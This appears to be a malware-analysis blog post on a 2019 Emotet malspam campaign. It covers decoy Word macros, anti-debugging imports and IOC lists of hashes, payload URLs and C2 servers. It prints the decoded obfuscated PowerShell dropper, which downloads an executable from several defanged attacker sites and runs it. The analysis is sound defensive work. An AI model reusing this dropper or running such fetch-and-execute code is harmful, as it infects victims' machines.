A short disclaimer: downloading and running the samples linked below will compromise your computer and data, so be f$cking careful. Also check with your local laws as owning malware binaries/ sources might be illegal depending on where you live.
Emotet Sample #1 @ Hybrid Analysis
--> sha256 6076e26a123aaff20c0529ab13b2c5f11259f481e43d62659b33517060bb63c5
Emotet Sample #2 @ Hybrid Analysis
--> sha256 757b35d20f05b98f2c51fc7a9b6a57ccbbd428576563d3aff7e0c6b70d544975
Emotet brought home a few souveniers from summer trip as well. The image above and below show the two most common decoy header pictures that the distributed Maldocs use. To hide the malicious VBA code that hides under the picture they used small textboxes that contain the embedded macro.

#Emotet malspam campaign uses Snowden’s new book as lurehttps://t.co/J2W6RvKWxC pic.twitter.com/p9v5yox4sE
— MB Threat Intel (@MBThreatIntel) September 23, 2019
As Researchers at MalwareBytes found out the malspammers are even trying to lure people into downloading the infected Word Documents by advertising them as Edward Snowden's new Book "Permanent Record". Seems like the criminals reached a new moralic low point.
The following two screenshots are excerpts of the report generated by OLETools on an Emotet Word Document.



After decoding the Base64 String we get this command as a result:
$solidstatePPV76='RhodeIslandB832';$turquoiseXDz48 = '844';$compressEq464='monitorcJX36';$PersistentWS41=$env:userprofile+'\'+$turquoiseXDz48+'exe';$SmallzLJ27='synergiesEa36';$TCPK2E89=('new-ob'+'je'+'ct') neTwEBClIenT;$customizediV75='hxxps://gcsucai[.]com/wp-content/h891u8f8/@hxxp://www.offmaxindia[.]com/wp-includes/b161/@hxxp://www.kutrialiogludernegi[.]com/cgi-bin/6j1/@hxxp://poshinternationalmedia[.]com/nqec/zcdvgy178/@hxxp://drfalamaki[.]com/Mqm24/btxz33664/'"S`plIt"('@');$Handmadeam16='depositwo79';foreach($invoicekq959 in $customizediV75){try{$TCPK2E89"dOwn`lO`A`DFilE"($invoicekq959, $PersistentWS41);$transmitaT74='transitioniK793';If ((&('Get-I'+'te'+'m') $PersistentWS41)"lenG`TH" -ge 23645) {[DiagnosticsProcess]::"St`ARt"($PersistentWS41);$BuckinghamshireYwZ18='ResearchPwz41';break;$CzechRepublicSBT52='Netherlands.Antilleslj3'}}catch{}}$AwesomeSteelChairtZ21='granularvi43'


Taking a peek at the Imports we can see that the Malware uses (amongst other functions) TerminateProcess, IsDebuggerPresent and GetTimeZoneInfo imported from Kernel32.dll.

Furthermore it also imports various functions like RegDeleteValueW to modify the registry from Advapi32.dll.


It uses the IsDebuggerPresent function out of debugapi.h to check if it is actively being debugged and will exit if it returns true.




Another quite interesting tool to unpack and analyze Emotet is tracecorn_tina, which is (as the name might already suggest) based on tracecorn, a Windows API tracer for malware.
IOCs
Emotet (SHA256)
6076e26a123aaff20c0529ab13b2c5f11259f481e43d62659b33517060bb63c5 (480 KiB)
7080e1b236a19ed46ea28754916c43a7e8b68727c33cbf81b96077374f4dc205 (484 KiB)
757b35d20f05b98f2c51fc7a9b6a57ccbbd428576563d3aff7e0c6b70d544975 (201 KiB)
.docm Files (SHA256)
ea7391b5dd01d2c79ebe16e842daacc84a0dc5f0174235bbae86b2204312a6ab --> 5B99674D2005BB01760A1765E4CB3BD06C6A7970.doc
e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 --> 8KZLXW0QU5K8_NJC.docm
c13a058b51294284b7383b5d5c78eff83529519c207376cf26e94f4e888c5114 --> 9B797E5A9E5FB0789B8278134AF083AA4116B28E.doc
ae63b306cc2787b2acac3770d706db0648f53e1fade14af0104cfcb07001e22d --> ANHANG 3311 1519749319.doc
82bb3612b299cba0350e1dc4c299af9d50354cc1448b1dd931017f4381d0606a --> D468EA5BA7A856C12C3AC887C1A023F6B1182165.doc
78d7b30a7a68c3b1da18bcf2ea84904907ecbd96d460b7d94871ac1a6ff21a35 --> DETAILS_09_17_2019MW-33916.docm
d88175cb5257df99953b2cfb65dff302dce425548c54706bf7d23ba6de5eef19 --> DOC-16092019 6678523.doc
cb4a203b541ec40e06c9d9f030dacf22747d62a771385d49d03801945b8d2e1a --> FB1ADE20382673E3E1D3351FA3155229880F6ECE.doc
1e1eedfe3066f398cdc0805ec5338e2028c0fd7085255c741d31ec35eb3bdbda --> 7330786_09_23_2019_UIE76589.doc
URLs
hxxps://autorepuestosdml[.]com/wp-content/CiloXIptI/
hxxps://pep-egypt[.]com/eedy/xx3yspke7_l7jp5-430067348/
hxxps://danangluxury[.]com/wp-content/uploads/KTgQsblu/
hxxps://www.gcesb[.]com/wp-includes/customize/zUfJervuM/
hxxps://bondagetrip[.]com/wp-content/y0gm3xxs_hmnw8rq-764161699/
hxxp://www.offmaxindia[.]com/wp-includes/b161/
hxxp://www.kutrialiogludernegi[.]com/cgi-bin/6j1/
hxxp://poshinternationalmedia[.]com/nqec/zcdvgy178/
hxxp://drfalamaki[.]com/Mqm24/btxz33664/
hxxps://gcsucai[.]com/wp-content/h891u8f8/

Contacted Servers
hxxp://179.12.170[].]88:8080/vermont/json/ringin/
hxxp://182.76.6[.]2:8080/sess/
hxxp://86.98.25[.]30:53/ringin/attrib/ringin/
hxxp://198.199.88[.]162:8080/sym/codec/ringin/
hxxp://178.62.37[.]188:443/health/enabled/ringin/
hxxp://92.222.125[.]16:7080/acquire/loadan/

hxxp://45.79.188.67:8080/report/
hxxp://45.79.188.67:8080/stubs/schema/ringin/
hxxp://173.214.174[.]107:443/whoami.php
hxxp://173.214.174[.]107:443/xian/vermont/ringin/merge/
hxxp://173.214.174[.]107:443/symbols/enable/ringin/

